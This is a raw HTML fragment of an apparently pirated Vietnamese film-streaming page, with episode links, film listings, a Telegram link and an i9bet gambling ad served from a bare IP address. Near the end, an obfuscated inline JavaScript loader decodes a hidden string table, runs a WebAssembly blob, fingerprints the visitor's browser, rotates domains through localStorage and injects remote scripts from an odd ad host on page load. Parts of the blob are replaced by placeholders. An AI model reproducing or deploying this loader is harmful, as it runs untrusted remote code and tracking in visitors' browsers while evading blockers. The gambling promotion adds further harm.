href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-20" title="Xem tập 20 - Độc Cô Cầu Bại"><span>20</span></a></li><li><a href="https://www.motchill98.com/phim/doc-co-cau-bai/tap-21" title="Xem tập 21 - Độc Cô Cầu Bại"><span>21</span></a></li>      </ul>
    </div>
  </div>
</div>
	
      <!--DNS-->
	  	  

<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<div><div id="dvnk3"></div></div>
</div>
      <div class="nopadding">
    <div class="block-wrapper note-dns">
		 <span>			
        - Nếu bạn xem mà âm thanh bị rè. Vui lòng F5 lại trang, hoặc tải lại trang, hoặc đổi server dự phòng.<br/>    
        </span>
		<span style="font-weight: bold; color: #FFFFFF;">- Hãy nhớ và lưu lại truy cập 
            <b style="color: #00FFFF;">
                <a href="https://phimlongtieng.link" target="_blank" style="color: #00FFFF; text-decoration: none;">https://phimlongtieng.link</a>
            </b> để cập nhật tên miền mới nhất của web <b style="color: #00FFFF;">PhimLongTieng</b>
			<br/>
        </span>		
		<span style="font-weight: bold; color: #FFFFFF;">
			- Tham gia nhóm Telegram <a href="https://t.me/PhimChauABot" target="_blank" style="color: #00FFFF; text-decoration: none; transition: color 0.3s ease;">https://t.me/PhimChauABot</a> để được hỗ trợ nha.
			<br/>
        </span>
        <span>			
        - Sử dụng DNS 8.8.8.8 hoặc 1.1.1.1 để không bị gián đoạn hay lag khi vào website. <br/>
		- Nếu tập bạn xem đang bị lỗi, vui lòng chuyển server khác.<br/>    
        </span>
		<span>			
        - Liên hệ quảng cáo (ads): <a href="/cdn-cgi/l/email-protection#7c1d180f520c141511181512141f1d133c1b111d1510521f1311" title="Liên hệ quảng cáo"><span class="__cf_email__" data-cfemail="a2c3c6d18cd2cacbcfc6cbcccac1c3cde2c5cfc3cbce8cc1cdcf">[email&#160;protected]</span></a> <br/>
        </span>
          
    </div>
</div>
  
	  
<div class="nopadding">
  <div id="tags">
    <label>Keywords:</label>
    <div class="tag-list">
		      <h3> <strong> <a href="https://www.motchill98.com/tags/doc-co-cau-bai" title="Độc Cô Cầu Bại" rel="tag"> Độc Cô Cầu Bại </a> </strong> </h3>
		      <h3> <strong> <a href="https://www.motchill98.com/tags/kim-mo-tuk-ko-kau-pai" title="Kim Mo Tuk Ko Kau Pai " rel="tag"> Kim Mo Tuk Ko Kau Pai  </a> </strong> </h3>
		    </div>
  </div>
</div>
<style>
	.tag-list h3 {
	  display: inline;
	  font-size: 13px;
	  border: 1px solid #999;
	  padding: 5px 10px;
	  display: inline-block;
	  margin-right: 10px;
	  border-radius: 2px;
	  margin-top: 0;
	  line-height: 1;
	}
	.tag-list h3 a, .tag-list h3 a:hover {
	  text-decoration: none;
	  color: inherit;
	}
</style>
      
<div class="nopadding" style="text-align:center;margin:0 auto;margin-top: 10px;">
	<a href="https://154.82.109.134/1440401.html" title="i9bet" target="_blank"><img src="https://qph.cf2.quoracdn.net/main-qimg-b2909bf217fbbc6dbdad442aa4c64b2c" alt="i9bet" title="i9bet"></a>
</div>	
	  <div>
	<div><div id="dvnk5"></div></div>
</div>	
          </div>

      <div class="banner_right_play col-xs-12 col-sm-12 col-lg-3">
  <div class="">
    <div>
	<div><div id="dvnk2"></div></div>
</div>    <style>
ul.recenty_ep li {
    line-height: 16px !important;
}
.img_recently {
    line-height: 16px;
    height: 16px;
    padding-top: 5px;
    padding-right: 5px;
}
.recenty_ep a {
    border-radius: 3px;
    height: 20px;
    text-align: center;
}
.recenty_ep span {
    line-height: 16px;
    height: 32px;
}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
var jtabTop = jQuery.noConflict();    
jtabTop(document).ready(function(e) {	
		jtabTop(".tabs .tab").click(function(e) {
			jtabTop(this).parent().find(".tab").removeClass("active");
			jtabTop(".removetab").hide();
			jtabTop(this).addClass("active");
			jtabTop(jtabTop(this).data("id")).show();});});
 </script>
<style>
@media (max-width:1200px) {
.BXHTop10 {
    display: none;
}
}
.BXHTop10 {
    margin-top: 20px;
}
.top-movie {
    margin-right: 40px;
}
.top-movie .film-item-ver img.avatar {
    width: 75px;
    height: 87px;
    float: left;
    margin: 3px 10px 0 0;
}
.top-movie ul li {
    display: inline-block;
}
.delta p {
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 120px;
    height: 20px;
    text-align: left;
    float: left;
}
.film-item-ver a {
    text-decoration: none;
}
p.data2, p.star {
    color: #FFF;
}
p.data1:hover {
    color: #ff6222;
}
</style>
<div class="top-movie">
  <p id="top_hot" class="xps-title">Phim Mới Cập Nhật <img src="https://www.motchill40.com/templates/themes/phim/images/icon-hot.gif" alt="Top Phim Xem Nhiều" title="Top Phim Xem Nhiều"></p>
  <ul class="removetab cf cf-right" id="topviewday" style="display: block;">
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/nhung-co-gai-chan-dai" title="Watch Những Cô Gái Chân Dài - Nhung Co Gai Chan Dai"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/f0fbcef892a68539a1b9b4a5e39abf50" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/nhung-co-gai-chan-dai.2004.webp';" alt="Những Cô Gái Chân Dài" title="Watch Những Cô Gái Chân Dài - Nhung Co Gai Chan Dai" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Những Cô Gái Chân Dài</p>
        <p class="data2">Nhung Co Gai Chan Dai</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[Lồng Tiếng] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/phineas-va-ferb-mua-5" title="Watch Phineas Và Ferb Mùa 5 - Phineas And Ferb Season 5"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/e38accfa7e1fa5b4fa2159891c303f2d" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/phineas-va-ferb-mua-5.2025.webp';" alt="Phineas Và Ferb Mùa 5" title="Watch Phineas Và Ferb Mùa 5 - Phineas And Ferb Season 5" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Phineas Và Ferb Mùa 5</p>
        <p class="data2">Phineas And Ferb Season 5</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[20/20] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/dan-dau-mo-mua-2" title="Watch Dân Dầu Mỏ Mùa 2 - Landman Season 2"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/22185811be9ab0a87f44eb4d152da5d7" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/dan-dau-mo-mua-2.2025.webp';" alt="Dân Dầu Mỏ Mùa 2" title="Watch Dân Dầu Mỏ Mùa 2 - Landman Season 2" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Dân Dầu Mỏ Mùa 2</p>
        <p class="data2">Landman Season 2</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[09/10] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/dan-dau-mo-mua-1" title="Watch Dân Dầu Mỏ Mùa 1 - Landman Season 1"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/f42d2804dbf11c8565871cd48256c436" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/dan-dau-mo-mua-1.2024.webp';" alt="Dân Dầu Mỏ Mùa 1" title="Watch Dân Dầu Mỏ Mùa 1 - Landman Season 1" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Dân Dầu Mỏ Mùa 1</p>
        <p class="data2">Landman Season 1</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[10/10] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/con-say-mua-xuan" title="Watch Cơn Say Mùa Xuân - Spring Fever"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/48495a136a007183ec6986faef7eb712" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/con-say-mua-xuan.2026.webp';" alt="Cơn Say Mùa Xuân" title="Watch Cơn Say Mùa Xuân - Spring Fever" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Cơn Say Mùa Xuân</p>
        <p class="data2">Spring Fever</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[05/12] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/tay-dam-boc" title="Watch Tay Đấm Bốc - I Am Boxer"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/fbb8050cdf2f9fbb943f9edf2e14868f" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/tay-dam-boc.2025.webp';" alt="Tay Đấm Bốc" title="Watch Tay Đấm Bốc - I Am Boxer" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Tay Đấm Bốc</p>
        <p class="data2">I Am Boxer</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[09/10] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/hiep-si-cua-bay-vuong-quoc" title="Watch Hiệp Sĩ Của Bảy Vương Quốc - A Knight Of The Seven Kingdoms"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/d5315814dbc530607e712dadfaad8933" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/hiep-si-cua-bay-vuong-quoc.2026.webp';" alt="Hiệp Sĩ Của Bảy Vương Quốc" title="Watch Hiệp Sĩ Của Bảy Vương Quốc - A Knight Of The Seven Kingdoms" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Hiệp Sĩ Của Bảy Vương Quốc</p>
        <p class="data2">A Knight Of The Seven Kingdoms</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[01/06] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/khuc-lien-hoa" title="Watch Khúc Liên Hoa - The Story Of Qinglan Blooming Days"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/5d4d35aec76eb95f005cb229928777fd" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/khuc-lien-hoa.2023.webp';" alt="Khúc Liên Hoa" title="Watch Khúc Liên Hoa - The Story Of Qinglan Blooming Days" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Khúc Liên Hoa</p>
        <p class="data2">The Story Of Qinglan Blooming Days</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[27/36] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/ultraman-geed" title="Watch Ultraman Geed - Ultraman Geed"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/a144e0ae8bf4f89e9dd7da8a76521961" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/ultraman-geed.2017.webp';" alt="Ultraman Geed" title="Watch Ultraman Geed - Ultraman Geed" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Ultraman Geed</p>
        <p class="data2">Ultraman Geed</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[02/25] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
        <li class="film-item-ver"> <a href="https://www.motchill98.com/phim/trai-tim-cua-yiwha-tinh-yeu-va-bao-thu" title="Watch Trái Tim Của Yiwha Tình Yêu Và Báo Thù - The Heart Of Yiwha Of Love Vengeance"> <span> <img class="avatar" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/c5f4ce1ee529d5cf7a696c9b40790e06" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/trai-tim-cua-yiwha-tinh-yeu-va-bao-thu.2026.webp';" alt="Trái Tim Của Yiwha Tình Yêu Và Báo Thù" title="Watch Trái Tim Của Yiwha Tình Yêu Và Báo Thù - The Heart Of Yiwha Of Love Vengeance" loading="lazy"> </span>
      <div class="delta">
        <p class="data1">Trái Tim Của Yiwha Tình Yêu Và Báo Thù</p>
        <p class="data2">The Heart Of Yiwha Of Love Vengeance</p>
        <p class="data2">&nbsp;</p>
        <p class="data2">[03/23] </p>
        <p class="star" data-rating="3.895" title="Hay" > <img src="https://www.motchill40.com/images/star-on.png" alt="1" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="2" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="3" title="Hay"> <img src="https://www.motchill40.com/images/star-on.png" alt="4" title="Hay"> <img src="https://www.motchill40.com/images/star-off.png" alt="5" title="Hay">
          <input name="score" value="3.895" readonly="readonly" type="hidden">
        </p>
      </div>
      </a> </li>
      </ul>
</div>
    <div>
	<div><div id="dvnk4"></div></div>
</div>	 <script type="text/javascript">!function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$"*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$\'-~& |-},$w({!~>=LO`_NKp5+mg?0em;%W\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN")NKI3H]I20!FP}w"(xvr%p;hiLKW[M&623069/+pp'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(""),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\/\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\/\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",s);t["kkrtuo"]=t=>o.in(t)}(0,0,0,f[58])}();</script>
<script data-cfasync="false" data-clbaid="" async src="//earmuffpostnasalrisotto.com/bn.js" onerror="kkrtuo(16)" onload="kkrtuo(16)"></script>
<div data-cl-spot="2076507"></div>
  </div>
</div>

  </div>
</div>



<div class="nopadding">
	<div><h3>Các Phim mà bạn có thể thích xem</h3></div>
  <div id="movie-hot">
    <div class="prev"></div>
    <div id="owl-demo" class="owl-carousel owl-theme">
            <div class="item"><a href="https://www.motchill98.com/phim/te-tuong-lung-gu" class="#" title="Tể Tướng Lưng Gù"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/d8ce505bc5c8df4ff48f3c3682ec50a8" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/te-tuong-lung-gu-1998.webp';" width="168" alt="Tể Tướng Lưng Gù" title="Tể Tướng Lưng Gù" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Tể Tướng Lưng Gù" href="https://www.motchill98.com/phim/te-tuong-lung-gu">
            Tể Tướng Lưng Gù            </a></h4>
         
          <div class="name2">
            Te Tuong Lung Gu          </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/te-tuong-lung-gu" class="#" title="Tể Tướng Lưng Gù"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.motchill98.com/phim/ragnarok-hoang-hon-cua-chu-than-mua-2" class="#" title="Ragnarok Hoàng Hôn Của Chư Thần Mùa 2"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/f8c792c5d5f0d73fd97e9512f499f406" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/ragnarok-hoang-hon-cua-chu-than-mua-2.2021.webp';" width="168" alt="Ragnarok Hoàng Hôn Của Chư Thần Mùa 2" title="Ragnarok Hoàng Hôn Của Chư Thần Mùa 2" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Ragnarok Hoàng Hôn Của Chư Thần Mùa 2" href="https://www.motchill98.com/phim/ragnarok-hoang-hon-cua-chu-than-mua-2">
            Ragnarok Hoàng Hôn Của Chư Thần Mùa 2            </a></h4>
         
          <div class="name2">
            Ragnarok Season 2          </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/ragnarok-hoang-hon-cua-chu-than-mua-2" class="#" title="Ragnarok Hoàng Hôn Của Chư Thần Mùa 2"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.motchill98.com/phim/phi-ngu-truyen-ky" class="#" title="Phi Ngư Truyền Kỳ"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/8273e9b831b1dd1da944bd2dc8c876b5" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/phi-ngu-truyen-ky-1447291409.webp';" width="168" alt="Phi Ngư Truyền Kỳ" title="Phi Ngư Truyền Kỳ" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Phi Ngư Truyền Kỳ" href="https://www.motchill98.com/phim/phi-ngu-truyen-ky">
            Phi Ngư Truyền Kỳ            </a></h4>
         
          <div class="name2">
            Legend of Mermaid          </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/phi-ngu-truyen-ky" class="#" title="Phi Ngư Truyền Kỳ"><span class="icon-play"></span></a>
      </div>
            <div class="item"><a href="https://www.motchill98.com/phim/lo-hong-bao-mat" class="#" title="Lỗ Hổng Bảo Mật"><img u="image" src="https://p16-sg.tiktokcdn.com/obj/tos-alisg-avt-0068/e395a91400bbb66b70eb52cf941a904e" onerror="this.onerror=null;this.src='https://www.motchill40.com/webp/upload/images/phim/phim/lo-hong-bao-mat.2025.webp';" width="168" alt="Lỗ Hổng Bảo Mật" title="Lỗ Hổng Bảo Mật" loading="lazy"/></a>
        <div class="overlay">
          <h4 class="name"><a title="Lỗ Hổng Bảo Mật" href="https://www.motchill98.com/phim/lo-hong-bao-mat">
            Lỗ Hổng Bảo Mật            </a></h4>
         
          <div class="name2">
            Zero Day Attack          </div>
          
        </div>
           
        <!--<span class="mask-num-film"></span>-->
                <a href="https://www.motchill98.com/phim/lo-hong-bao-mat" class="#" title="Lỗ Hổng Bảo Mật"><span class="icon-play"></span></a>
      </div>
